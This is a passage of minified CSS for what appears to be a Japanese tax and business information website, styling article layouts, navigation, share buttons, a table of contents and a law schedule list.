td{padding-left:16px}}.bcard-detail-modified-date{color:#7f8598;font-size:.75rem;margin-bottom:0!important;text-align:right}.bcard-detail-headline{border:solid #001a63;border-width:0 0 0 6px;font-size:1.25rem;font-weight:500;padding-left:10px}.bcard-detail-body{margin-bottom:0!important;overflow:hidden;position:relative}.bcard-detail-body.closed:before{background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;position:absolute;width:100%}.bcard-detail-button{display:none;margin-top:16px;margin-inline:auto;max-width:272px;padding-bottom:15px;padding-top:15px}@media screen and (min-width:768px){.bcard-detail-button{max-width:360px;padding-bottom:0;padding-top:0}}.category-posts{margin-bottom:30px}.category-posts__heading{align-items:center;background:#f2f5ff;display:flex;justify-content:space-between;margin-bottom:20px;padding:13px 20px}.category-posts__title{color:#0054ac;font-size:1.125rem}@media screen and (min-width:768px){.category-posts__title{font-size:1.25rem}}.category-posts__list{color:#0054ac;display:grid;list-style-type:disc;padding-left:30px;row-gap:10px}.category-posts__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.category-posts__link:hover{opacity:.5}.date-list{list-style-type:none!important;margin:0!important}.date-list__item{color:#777;font-size:.75rem;margin:0 0 20px}.app-header-contents{z-index:8000!important}.hero{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/img_check_blue.jpg);background-position:50%;background-size:cover;color:#fff;margin-top:60px;padding:20px 0;position:relative}@media screen and (min-width:1240px){.hero{margin-top:112px}}@media screen and (min-width:1024px){.bizipo .hero{margin-top:70px}}.hero.single{background:#f4f4f7;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;display:none;margin-bottom:30px}@media screen and (min-width:768px){.hero.single{display:block}}.hero-text{padding:30px 0 25px;text-align:center}@media screen and (min-width:768px){.hero-text{padding:30px 0;text-align:left}}.hero-text__title{color:#fff;font-size:1.75rem;line-height:1.4;margin-bottom:16px}@media screen and (min-width:768px){.hero-text__title{font-size:2rem}}.hero-text__description{color:#fff;font-size:.75rem}@media screen and (min-width:768px){.hero-text__description{font-size:1rem}}.library-list{display:grid;gap:36px 16px;grid-template-columns:repeat(auto-fill,minmax(320px,2fr))}@media screen and (min-width:768px){.library-list{grid-template-columns:repeat(auto-fill,minmax(234px,4fr))}}.library-list__item{display:grid;gap:24px 16px;grid-row:span 3;grid-template-rows:subgrid;justify-items:center;transition:all .3s cubic-bezier(.4,0,.2,1)}.library-list__item:hover{opacity:.5}@media screen and (min-width:768px){.library-list__item{gap:36px 16px}}.library-list__image{overflow:hidden;width:100%}.library-list__image img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.library-list__title{font-size:1.125rem;font-weight:700}.library-list__button{font-size:1.25rem}.single .post .pdf-dl-box,.single .words .pdf-dl-box{background-color:#f2f5ff;margin:30px auto}.single .post .pdf-dl-box-inner,.single .words .pdf-dl-box-inner{align-items:center;display:grid;gap:14px 0;grid-template-areas:"image text" "button button";justify-content:center;padding:16px 15px 24px}@media screen and (min-width:768px){.single .post .pdf-dl-box-inner,.single .words .pdf-dl-box-inner{gap:8px;grid-template-areas:"image text button";grid-template-columns:46px auto auto;padding:12px 27px 16px}}.single .post .pdf-dl-box-title,.single .words .pdf-dl-box-title{background-color:#0054ac;color:#fff;font-weight:700;padding:6px 12px}.single .post .pdf-dl-box-image,.single .post .pdf-dl-box-text,.single .words .pdf-dl-box-image,.single .words .pdf-dl-box-text{margin-bottom:0}.single .post .pdf-dl-box-image,.single .words .pdf-dl-box-image{grid-area:image;margin-top:4px}.single .post .pdf-dl-box-text,.single .words .pdf-dl-box-text{font-weight:700;grid-area:text;line-height:1.8;margin-left:12px}@media screen and (min-width:768px){.single .post .pdf-dl-box-text,.single .words .pdf-dl-box-text{margin-left:16px}}.single .post .pdf-dl-box-text:after,.single .post .pdf-dl-box-text:before,.single .words .pdf-dl-box-text:after,.single .words .pdf-dl-box-text:before{display:block}.single .post .pdf-dl-box-text:before,.single .words .pdf-dl-box-text:before{content:"この記事をスマホにダウンロードして読めます！"}@media screen and (min-width:768px){.single .post .pdf-dl-box-text:before,.single .words .pdf-dl-box-text:before{content:"この記事の中身をPDFできれいに保管！"}}.single .post .pdf-dl-box-text:after,.single .words .pdf-dl-box-text:after{content:""}@media screen and (min-width:768px){.single .post .pdf-dl-box-text:after,.single .words .pdf-dl-box-text:after{content:"印刷用や配布用などにお役立てください。"}}.single .post .pdf-dl-box-button,.single .words .pdf-dl-box-button{grid-gap:10px;display:flex;font-size:1rem;grid-area:button;justify-content:center}.single .post .pdf-dl-box-button:after,.single .words .pdf-dl-box-button:after{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/icon_download_blue.png) no-repeat 50%/cover;content:"";display:block;height:24px;width:24px}.post-bottom-section:not(:last-of-type){margin-bottom:40px}.post-bottom-section__title{margin-bottom:30px!important}.post-disclaimer{background-color:#f4f4f7;margin:30px 0;padding:20px 20px 20px 25px}.post-disclaimer p{margin-bottom:0!important}.recommend-keyword-list{grid-gap:10px;display:flex;flex-wrap:wrap;font-size:.875rem}.recommend-keyword-list__item{border:1px solid #ccc;border-radius:6px}.recommend-keyword-list__link{display:block;padding:7px 10px}.screen-fixed-sp{bottom:0;display:block;overflow-x:hidden;position:fixed;right:0;z-index:7000}@media screen and (min-width:768px){.screen-fixed-sp{display:none}}.single .post .screen-fixed-sp-button a{background-color:#ffb300;border-radius:5px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);color:#000;display:block;font-size:.875rem;font-weight:700;margin:0 20px 20px 0;padding:6px 10px}.single .post .fixed-btn{border-radius:100px;box-shadow:0 0 10px rgba(0,26,99,.2);display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:16px 0;text-align:center}.single .post .fixed-btn:first-of-type{background:#0755ac;color:#fff!important}.single .post .fixed-btn:last-of-type{background:#feb300;color:#000!important}.single .post .fixed-btn-case{background:rgba(244,244,247,.8);display:grid;gap:10px;grid-template-columns:1fr 1fr;padding:12px 10px;width:100vw}body:has(.fixed-btn-case) .app-footer-terms{padding-bottom:78px}.searchform{display:inline-block;max-width:none;position:relative;width:100%}@media screen and (min-width:768px){.searchform{max-width:250px}}.searchform__input{border:1px solid #ccc;border-radius:4px;font-size:.75rem;height:35px;padding:7px 40px 8px 12px;width:100%}.searchform__button{align-items:center;background:#0054ac;border-radius:0 4px 4px 0;display:flex;height:35px;justify-content:center;position:absolute;right:0;top:0;width:35px}.searchform__icon{color:#fff;line-height:35px}.searchform-wrap{display:flex;justify-content:flex-end}.sidebar-category-item{border-bottom:1px solid #e4e4e4}.sidebar-category-item:first-of-type{border-top:1px solid #e4e4e4}.sidebar-category-item__inner{align-items:center;cursor:pointer;display:flex;font-size:.875rem;height:60px;line-height:1.3;padding-left:10px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}.sidebar-category-item__inner:hover{background-color:#f2f5ff}.sidebar-category-item__inner:after{content:"";font-family:Font Awesome\ 6 Free;font-weight:900;position:absolute;right:15px}.single .post .simple-list{list-style:none;margin:0}.single .post .simple-list__title{border:none;font-size:1rem;font-weight:400;margin:0;padding:0}.simple-list__item{border-top:1px solid #bbbcc9;position:relative}.simple-list__item:last-of-type{border-bottom:1px solid #bbbcc9}.simple-list__item:after{content:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../src/images/common/icon_chevron_right.png);height:17px;line-height:1;position:absolute;right:16px;top:50%;transform:translateY(-50%);width:17px}.simple-list__link{color:#2d344b;display:block;padding:15px 49px 15px 15px;text-underline-offset:4px}.simple-list__link:active,.simple-list__link:hover{background-color:#f2f5ff;color:#0054ac;text-decoration:underline}.page .ht-content,.single .ht-content{margin-top:60px;padding-top:15px}@media screen and (min-width:768px){.page .ht-content,.single .ht-content{margin-top:40px;padding-top:0}}.page .post,.page .words,.single .post,.single .words{line-height:2}.page .post a,.page .words a,.single .post a,.single .words a{color:#0054ac}.page .post h1,.page .words h1,.single .post h1,.single .words h1{background:linear-gradient(90deg,#0054ac 0 40%,#d6d8e0 40%) no-repeat 0 100%/100% 5px;font-size:1.75rem;line-height:1.6;margin:0 0 24px;padding-bottom:1rem}@media screen and (min-width:768px){.page .post h1,.page .words h1,.single .post h1,.single .words h1{line-height:1.8;margin-bottom:32px}}.page .post h1:has(+.authors-links),.page .words h1:has(+.authors-links),.single .post h1:has(+.authors-links),.single .words h1:has(+.authors-links){margin-bottom:16px}.page .post p,.page .words p,.single .post p,.single .words p{margin:0 0 20px}.page .post h2,.page .words h2,.single .post h2,.single .words h2{border-bottom:2px solid #001a63;color:#001a63;font-size:1.625rem;font-weight:700;margin:30px 0 20px;padding-bottom:10px}.page .post h3,.page .words h3,.single .post h3,.single .words h3{border:solid #001a63;border-width:0 0 0 6px;font-size:1.25rem;font-weight:700;margin:30px 0 20px;padding:5px 0 5px 10px}.page .post h4,.page .words h4,.single .post h4,.single .words h4{font-size:1.125rem;font-weight:700;margin-bottom:10px;margin-top:20px}.page .post img,.page .words img,.single .post img,.single .words img{margin:0 0 20px}.page .post img.aligncenter,.page .post img.alignleft,.page .post img.alignright,.page .words img.aligncenter,.page .words img.alignleft,.page .words img.alignright,.single .post img.aligncenter,.single .post img.alignleft,.single .post img.alignright,.single .words img.aligncenter,.single .words img.alignleft,.single .words img.alignright{display:block}.page .post img.aligncenter,.page .words img.aligncenter,.single .post img.aligncenter,.single .words img.aligncenter{margin-left:auto;margin-right:auto}.page .post img.alignleft,.page .words img.alignleft,.single .post img.alignleft,.single .words img.alignleft{margin-left:auto}@media screen and (min-width:768px){.page .post img.alignleft,.page .words img.alignleft,.single .post img.alignleft,.single .words img.alignleft{margin-right:auto}}.page .post img.alignright,.page .words img.alignright,.single .post img.alignright,.single .words img.alignright{margin-right:auto}@media screen and (min-width:768px){.page .post img.alignright,.page .words img.alignright,.single .post img.alignright,.single .words img.alignright{margin-left:auto}}.page .post figure img,.page .words figure img,.single .post figure img,.single .words figure img{margin-bottom:0}.page .post figure.aligncenter,.page .words figure.aligncenter,.single .post figure.aligncenter,.single .words figure.aligncenter{margin-left:auto;margin-right:auto}.page .post figure.alignleft,.page .words figure.alignleft,.single .post figure.alignleft,.single .words figure.alignleft{float:left;margin-right:1rem}.page .post figure.alignright,.page .words figure.alignright,.single .post figure.alignright,.single .words figure.alignright{float:right;margin-left:1rem}.page .post figure.aligncenter,.page .post figure.alignleft,.page .post figure.alignright,.page .words figure.aligncenter,.page .words figure.alignleft,.page .words figure.alignright,.single .post figure.aligncenter,.single .post figure.alignleft,.single .post figure.alignright,.single .words figure.aligncenter,.single .words figure.alignleft,.single .words figure.alignright{float:none;margin-left:auto;margin-right:auto;width:auto!important}@media screen and (min-width:768px){.page .post figure.aligncenter,.page .post figure.alignleft,.page .post figure.alignright,.page .words figure.aligncenter,.page .words figure.alignleft,.page .words figure.alignright,.single .post figure.aligncenter,.single .post figure.alignleft,.single .post figure.alignright,.single .words figure.aligncenter,.single .words figure.alignleft,.single .words figure.alignright{float:left;margin-right:1rem}.page .post figure.aligncenter.alignright,.page .post figure.alignleft.alignright,.page .post figure.alignright.alignright,.page .words figure.aligncenter.alignright,.page .words figure.alignleft.alignright,.page .words figure.alignright.alignright,.single .post figure.aligncenter.alignright,.single .post figure.alignleft.alignright,.single .post figure.alignright.alignright,.single .words figure.aligncenter.alignright,.single .words figure.alignleft.alignright,.single .words figure.alignright.alignright{float:right;margin-left:1rem}.page .post figure.aligncenter.aligncenter,.page .post figure.alignleft.aligncenter,.page .post figure.alignright.aligncenter,.page .words figure.aligncenter.aligncenter,.page .words figure.alignleft.aligncenter,.page .words figure.alignright.aligncenter,.single .post figure.aligncenter.aligncenter,.single .post figure.alignleft.aligncenter,.single .post figure.alignright.aligncenter,.single .words figure.aligncenter.aligncenter,.single .words figure.alignleft.aligncenter,.single .words figure.alignright.aligncenter{float:none;margin-left:auto;margin-right:auto}}.page .post figure figcaption,.page .words figure figcaption,.single .post figure figcaption,.single .words figure figcaption{font-size:.875rem}.page .post ul,.page .words ul,.single .post ul,.single .words ul{list-style:disc;margin:0 0 1em 20px}.page .post ol,.page .words ol,.single .post ol,.single .words ol{list-style:decimal;margin:0 0 10px 20px}.page .post .pr,.page .words .pr,.single .post .pr,.single .words .pr{background:#f7f8f9;border:4px solid #036;font-size:.875rem;padding:20px 10px}.page .post blockquote,.page .words blockquote,.single .post blockquote,.single .words blockquote{border:1px solid rgba(0,0,0,.1);margin-bottom:32px;padding:22px 22px 22px 60px;position:relative}@media screen and (min-width:768px){.page .post blockquote,.page .words blockquote,.single .post blockquote,.single .words blockquote{margin-bottom:1.5em}}.page .post blockquote p:last-of-type,.page .words blockquote p:last-of-type,.single .post blockquote p:last-of-type,.single .words blockquote p:last-of-type{margin-bottom:0}.page .post blockquote i,.page .words blockquote i,.single .post blockquote i,.single .words blockquote i{color:#ababab;font-size:1.5625rem;left:18px;position:absolute;top:22px}.page .post .notice,.page .words .notice,.single .post .notice,.single .words .notice{display:block;margin:0 0 20px}.sns-button-list{display:grid;gap:7px;grid-template-columns:repeat(2,1fr);list-style:none!important;margin:0!important}@media screen and (min-width:768px){.sns-button-list{grid-template-columns:repeat(4,1fr)}}.sns-button-list__item{line-height:40px!important;position:relative}.sns-button-list__link{border-radius:3px;border-style:solid;border-width:2px;color:#fff!important;cursor:pointer;display:flex;justify-content:center;transition:.2s}.sns-button-list__link:after{content:attr(title);font-size:.75rem;font-weight:700;margin-left:5px;vertical-align:top}.sns-icon--x{background:#0f1419;border-color:#0f1419}.sns-icon--x:active,.sns-icon--x:hover{background-color:#fff;border-color:#0f1419;color:#0f1419!important}.sns-icon--x:before{content:"";font-family:Font Awesome\ 6 Brands}.sns-icon--facebook{background:#3b5998;border-color:#3b5998}.sns-icon--facebook:active,.sns-icon--facebook:hover{background-color:#fff;border-color:#3b5998;color:#3b5998!important}.sns-icon--facebook:before{content:"";font-family:Font Awesome\ 6 Brands}.sns-icon--hatena{background:#008fde;border-color:#008fde}.sns-icon--hatena:active,.sns-icon--hatena:hover{background-color:#fff;border-color:#008fde;color:#008fde!important}.sns-icon--hatena:before{content:"B!";font-weight:700}.sns-icon--copy-url{background:#ea4553;border-color:#ea4553}.sns-icon--copy-url:active,.sns-icon--copy-url:hover{background-color:#fff;border-color:#ea4553;color:#ea4553!important}.sns-icon--copy-url:before{content:"";font-family:Font Awesome\ 6 Free;font-weight:900}.subnavi{background:#f2f5ff;overflow:hidden}.subnavi__container{padding:0}.subnavi-list{grid-column-gap:30px;-ms-overflow-style:none;display:flex;overflow-x:scroll;padding:0 15px;scrollbar-width:none}@media screen and (min-width:1024px){.subnavi-list{grid-column-gap:36px;padding:0}}.subnavi-list::-webkit-scrollbar{display:none}.subnavi-list__item{border-bottom:3px solid rgba(0,84,173,0);transition:all .3s cubic-bezier(.4,0,.2,1)}.subnavi-list__item.active,.subnavi-list__item:hover{border-bottom-color:#0054ac;color:#0054ac}.subnavi-list__link{display:block;font-size:.875rem;line-height:60px;white-space:nowrap}.single .post .summary-box{background-color:#f2f5ff;border-radius:4px;line-height:1.8;margin-bottom:20px;padding:24px}.single .post .summary-box__title{border-bottom:1px solid #d6d8e0;font-weight:700;margin-bottom:12px;padding-bottom:12px}.single .post .summary-box__title span{background-color:#0054ac;border-radius:4px;color:#fff;margin-right:8px;padding:2px 16px 4px}.single .post .summary-box__list{margin:0 0 0 24px}.single .post .summary-box__list ::marker{color:#0054ac}.single .post .summary-box__list li:not(:last-child){margin-bottom:8px}.single .post .summary-box__list--check{list-style-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../src/images/common/icon_check.png)}.single .post .summary-box__list--number ::marker{color:#0054ac;font-weight:700}.single .post .summary-box__list--number li{padding-left:4px}#toc_container{background:#f4f4f7;border:1px solid #d6d8e0;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,.1);display:block;margin:40px auto 3em;overflow:hidden;padding:14px 14px 0;position:relative;transition:height .3s cubic-bezier(.4,0,.2,1);width:100%!important}@media screen and (min-width:768px){#toc_container{padding:10px 40px 0}}#toc_container:before{background:linear-gradient(180deg,rgba(244,244,247,.2),hsla(0,0%,100%,.8));bottom:0;content:"";height:80px;left:0;opacity:1;pointer-events:none;position:absolute;right:0;transition:all .3s cubic-bezier(.4,0,.2,1);z-index:2}#toc_container.no-toggle:before{opacity:0}#toc_container.expanded{height:auto;overflow:visible}#toc_container.expanded:before{opacity:0}#toc_container .toc_toggle_button{background:#d6d8e0;border:none;border-radius:32px;bottom:20px;cursor:pointer;display:block;font-size:.875rem;font-weight:500;left:50%;margin-inline:auto;padding:8px 16px;position:absolute;text-align:center;transform:translateX(-50%);transition:all .3s cubic-bezier(.4,0,.2,1);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:3}#toc_container .toc_toggle_button:hover{background:#c7cad5;transform:translateX(-50%) translateY(2px)}#toc_container .toc_toggle_button:active{transform:translateX(-50%) translateY(0)}#toc_container .toc_toggle_button:before{content:"";display:inline-block;font-family:Font Awesome\ 6 Free;font-weight:900;margin-right:8px;transition:all .3s cubic-bezier(.4,0,.2,1)}#toc_container .toc_toggle_button.expanded:before{transform:rotate(180deg)}#toc_container .toc_list{transition:all .3s cubic-bezier(.4,0,.2,1)}#toc_container .toc_list li{background:0 0;display:block;list-style-type:none;list-style:none;margin-bottom:12px}@media screen and (min-width:768px){#toc_container .toc_list li{padding-left:15px}}@media screen and (min-width:1024px){#toc_container .toc_list li{margin-bottom:20px}}#toc_container .toc_list li>a{display:flex;font-size:.875rem;font-weight:700;line-height:1.5;text-decoration:none}#toc_container .toc_list li>a:before{content:"●";display:block;margin-right:7px;opacity:.4}#toc_container .toc_list li ul{display:none}@media screen and (min-width:768px){#toc_container .toc_list li ul{display:block;margin-top:6px}}#toc_container .toc_list li ul li{margin-bottom:5px}#toc_container .toc_list li ul li a{font-size:.8125rem;font-weight:400;padding:2px 0}#toc_container .toc_list li ul li a:before{display:none}.theme-list{grid-gap:12px;display:flex;flex-wrap:wrap;justify-content:flex-start}@media screen and (min-width:768px){.theme-list{grid-gap:16px}}.single .post .theme-list{list-style:none;margin:0 0 1em}.single .post .theme-list a:hover{color:#fff}.widget:not(:last-child){margin-bottom:50px}@media screen and (min-width:768px){.widget:not(:last-child){margin-bottom:35px}}.widget-title{border-left:2px solid #0054ac;font-size:1.0625rem;font-weight:500;margin-bottom:20px;padding-left:10px}@media screen and (min-width:768px){.widget-title{font-size:.9375rem}}.widget-list{display:grid;font-size:1rem;row-gap:12px}@media screen and (min-width:768px){.widget-list{font-size:.75rem}}.widget-list__link{color:#0054ac;transition:all .3s cubic-bezier(.4,0,.2,1)}.widget-list__link:hover{opacity:.5}.widget-list__link-text{display:block;padding-left:15px}.widget-list__link-text:first-of-type{position:relative}.widget-list__link-text:first-of-type:before{background-color:#0054ac;border-radius:50%;content:"";display:block;height:6px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:6px}.fixed-sidebar{position:sticky;top:142px}.bizipo .fixed-sidebar{top:100px}.words-description{margin-bottom:30px}.words-category-list{display:grid;line-height:3;row-gap:30px}.words-post-list{display:flex;flex-wrap:wrap;font-size:.875rem}.words-post-list__item{border-top:1px dotted #ccc;padding-left:20px;padding-right:20px}.words-post-list__link{color:#0054ac}.scroll-contents{margin:0 -15px;padding:0 15px}.contents-image{margin-top:20px;text-align:center}@media screen and (min-width:576px){.contents-image{margin-top:60px}}@media screen and (min-width:768px){.contents-image--fixed{padding-right:15px;width:802px}}.bizipo .top-hero{background:#f2f5ff;height:calc(100vh - 60px);margin-top:60px}@media screen and (min-width:768px){.bizipo .top-hero{height:400px;margin-top:60px}}@media screen and (min-width:1024px){.bizipo .top-hero{height:550px;margin-top:70px}}.bizipo .top-hero__wrapper{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/bizipo/hero_sp.png);background-position:50% bottom;background-repeat:no-repeat;background-size:calc(100vh - 245px);height:calc(100vh - 60px);margin:60px auto 0;max-width:1600px;padding:0 20px}@media screen and (min-width:768px){.bizipo .top-hero__wrapper{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/bizipo/hero_pc.png);background-position:bottom;background-size:cover;height:100%;margin-top:0}}.bizipo .top-hero__wrapper-inner{height:100%;position:relative}.bizipo .top-hero__text-box{padding-top:5vh;position:static;text-align:center;z-index:2}@media screen and (min-width:768px){.bizipo .top-hero__text-box{bottom:0;left:3%;position:absolute;text-align:center;top:50%;transform:translateY(-65%)}}@media screen and (min-width:1200px){.bizipo .top-hero__text-box{left:12%;transform:translateY(-60%)}}.bizipo .top-hero__catch--main,.bizipo .top-hero__catch--sub{color:#0054ac;font-weight:700}.bizipo .top-hero__catch--main{font-size:1.625rem;margin-bottom:10px}@media screen and (min-width:576px){.bizipo .top-hero__catch--main{font-size:2rem}}@media screen and (min-width:1024px){.bizipo .top-hero__catch--main{font-size:2.25rem}}@media screen and (min-width:1200px){.bizipo .top-hero__catch--main{font-size:3.375rem}}.bizipo .top-hero__catch--sub{display:inline-block;font-size:.875rem;margin-bottom:10px}@media screen and (min-width:768px){.bizipo .top-hero__catch--sub{font-size:1rem}}@media screen and (min-width:1200px){.bizipo .top-hero__catch--sub{font-size:1.25rem}}.bizipo .top-hero__catch--sub:after{border-bottom:2px solid #0054ac;content:"";display:block;width:100%}.bizipo .top-hero__message{font-size:.75rem;margin-bottom:10px}@media screen and (min-width:768px){.bizipo .top-hero__message{font-size:.875rem;margin-bottom:20px}}@media screen and (min-width:1024px){.bizipo .top-hero__message{margin-bottom:25px}}@media screen and (min-width:1200px){.bizipo .top-hero__message{margin-bottom:35px}}.bizipo .top-hero__btn{border-radius:100px;font-size:.75rem;font-weight:700;line-height:1.4;padding:14px 60px 14px 32px;position:relative}@media screen and (min-width:768px){.bizipo .top-hero__btn{font-size:.875rem}}@media screen and (min-width:1200px){.bizipo .top-hero__btn{font-size:1rem}}.bizipo .top-hero__btn__arrow{background-color:#2d344b;border-radius:50%;height:24px;margin:auto;position:absolute;right:21px;top:50%;transform:translateY(-50%);width:24px}.bizipo .top-hero__btn__arrow i{color:#ffb300;font-size:.75rem;left:50%;margin:auto;position:absolute;top:50%;transform:translate(-50%,-50%)}.bizipo .top-menu{background:#f2f5ff}.bizipo .top-menu__wrapper{margin:0 auto;width:100%}@media screen and (min-width:1200px){.bizipo .top-menu__wrapper{width:1200px}}.bizipo .top-menu__list{display:flex;flex-direction:column;justify-content:center;padding:32px 20px}@media screen and (min-width:768px){.bizipo .top-menu__list{flex-direction:row;padding:0}}.bizipo .top-menu__list-item{align-items:center;display:flex;justify-content:center;position:relative;text-align:center;width:100%}@media screen and (min-width:768px){.bizipo .top-menu__list-item{width:auto}}@media screen and (min-width:1200px){.bizipo .top-menu__list-item{width:256px}}.bizipo .top-menu__list-item:before{background:#ccc;bottom:0;content:"";display:none;height:42px;left:0;margin:auto;position:absolute;top:0;width:1px}@media screen and (min-width:768px){.bizipo .top-menu__list-item:before{display:block}}.bizipo .top-menu__list-item:last-of-type:after{background:#ccc;bottom:0;content:"";display:none;height:42px;margin:auto;position:absolute;right:0;top:0;width:1px}@media screen and (min-width:768px){.bizipo .top-menu__list-item:last-of-type:after{display:block}}.bizipo .top-menu__link{align-items:center;background:#fff;border-radius:5px;color:#222;display:flex;font-weight:500;height:50px;justify-content:center;padding:0 20px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.bizipo .top-menu__link:hover{opacity:.7}.bizipo .top-menu__link:not(.is-lastItem){margin-bottom:10px}@media screen and (min-width:768px){.bizipo .top-menu__link{background:0 0;border-radius:0;height:82px}.bizipo .top-menu__link:not(.is-lastItem){margin-bottom:0}}@media screen and (min-width:1200px){.bizipo .top-menu__link{font-size:1rem}}.bizipo .top-menu__icon{bottom:0;display:block;margin:auto;position:absolute;right:20px;top:0;width:15px}@media screen and (min-width:768px){.bizipo .top-menu__icon{display:none}}.bizipo .top-banner{border-bottom:1px solid #ccc}.bizipo .top-banner__wrapper{margin:0 auto;max-width:600px}@media screen and (min-width:1200px){.bizipo .top-banner__wrapper{max-width:1160px}}.bizipo .top-banner__list{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;padding:20px 0;width:100%}@media screen and (min-width:768px){.bizipo .top-banner__list{flex-direction:row}}.bizipo .top-section__wrapper{margin:0 auto;max-width:1200px;padding:40px 15px}@media screen and (min-width:768px){.bizipo .top-section__wrapper{padding:80px 15px}}.bizipo .top-section__chart{margin:0 auto 30px;text-align:center}@media screen and (min-width:768px){.bizipo .top-section__chart{margin-bottom:50px}}.bizipo .top-section__btn-case{text-align:center}.lawschedule a{transition:all .2s cubic-bezier(.4,0,.2,1)}.lawschedule .section:last-child{padding-bottom:40px}.lawschedule .vertical-card__list{justify-content:space-between;max-width:990px;row-gap:1rem}.lawschedule .vertical-card__list:after{content:"";display:block;height:0;width:32.2%}.lawschedule .vertical-card__list-item{box-shadow:none;justify-content:flex-start;margin:0;padding:0;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.lawschedule .vertical-card__list-item{width:32.2%}}.lawschedule .vertical-card__list-item:hover{opacity:.5}.lawschedule .vertical-card__ttl{font-size:1.125rem;font-weight:700}.lawschedule .vertical-card__desc{margin-bottom:15px}.lawschedule .vertical-card__btn{margin-left:auto;margin-right:auto;margin-top:auto}.lawschedule .vertical-card__link{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:1}.lawschedule .switching-list-item{cursor:pointer;display:block;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;transition:.2s ease-in-out}.lawschedule .switching-list-item:first-child{position:relative}.lawschedule .switching-list-item:first-child:after{border-right:1px solid #b8bcc9;content:"";height:100%;position:absolute;right:-11px;top:0;width:1px}.lawschedule .switching-list-item--active,.lawschedule .switching-list-item:hover{background-color:#0054ac;color:#fff}.lawschedule .switching-contents{display:none}.lawschedule .switching-contents--active{display:block}.lawschedule-term-list{display:none}@media screen and (min-width:768px){.lawschedule-term-list{-moz-column-gap:1rem;column-gap:1rem;display:flex;flex-wrap:wrap;row-gap:.5rem}}.lawschedule-term-list__item{border:2px solid #0054ac;border-radius:20px;color:#0054ac;font-size:.875rem;padding:2px 12px}.lawschedule-modified-time{font-size:.75rem;margin:0 0 .5rem;text-align:right}@media screen and (min-width:768px){.lawschedule-modified-time{margin:.25rem 0 1rem}}.lawschedule-list-item:nth-child(odd){background-color:#f2f5ff}.lawschedule-list-item:nth-child(2n){background-color:#fff}.lawschedule-list-item__inner{grid-column-gap:0;align-items:center;display:grid;grid-template-columns:1fr;padding:11px 16px}@media screen and (min-width:768px){.lawschedule-list-item__inner{grid-column-gap:8px;grid-template-columns:minmax(240px,259px) minmax(180px,267px) minmax(280px,412px)}}.lawschedule-list-item__header{align-items:center;-moz-column-gap:8px;column-gap:8px;display:inline-flex;margin-bottom:5px}@media screen and (min-width:768px){.lawschedule-list-item__header{display:grid;grid-template-columns:minmax(140px,149px) minmax(100px,110px);margin-bottom:0}}.lawschedule-list-item__date{color:#7f8598;display:inline;font-size:.875rem}@media screen and (min-width:768px){.lawschedule-list-item__date{display:block}}.lawschedule-list-item__term{background-color:#0054ac;border-radius:20px;color:#fff;display:inline;font-size:.75rem;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:2px 12px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media screen and (min-width:768px){.lawschedule-list-item__term{font-size:.875rem}}.lawschedule-list-item__title{font-weight:700}.lawschedule-list-item__detail,.lawschedule-list-item__title{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden}@media screen and (min-width:768px){.lawschedule-list-item__detail,.lawschedule-list-item__title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}}.lawschedule-list-item__detail{font-size:.875rem;margin-right:1rem}.lawschedule-list-item__link{display:block;position:relative}.lawschedule-list-item__link:hover{box-shadow:0 0 24px rgba(0,26,99,.4)}.lawschedule-list-item__link:after{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-size:1.25rem;font-weight:900;line-height:1;position:absolute;right:8px;top:50%;transform:translateY(36%)}@media screen and (min-width:768px){.lawschedule-list-item__link:after{bottom:auto;transform:translateY(-50%)}}.sml-sub-headline{font-size:1.125rem;margin-bottom:20px}@media screen and (min-width:768px){.sml-sub-headline{margin-bottom:30px}}.sml-content-wrapper{display:flex;flex-direction:column;row-gap:40px}@media screen and (min-width:768px){.sml-content-wrapper{row-gap:70px}}.sml-content-wrapper>:last-child{margin-bottom:0}.sml-input-area{display:flex;flex-direction:column;row-gap:30px}@media screen and (min-width:768px){.sml-input-area{row-gap:20px}}.sml-input-group-wrapper{display:grid;row-gap:15px}@media screen and (min-width:768px){.sml-input-group-wrapper{-moz-column-gap:15px;column-gap:15px;grid-template-columns:160fr 160fr 144fr 110fr}}.sml-input-wrapper{align-items:flex-end;display:grid;grid-template-columns:minmax(110px,auto) 28px;margin-bottom:7px}.sml-input-label{display:block;font-size:.875rem;margin-bottom:5px}.sml-input-unit{bottom:-2px;font-size:.875rem;position:relative}.sml-input,.sml-select{border:2px solid #d6d8e0;border-radius:4px;padding:2px 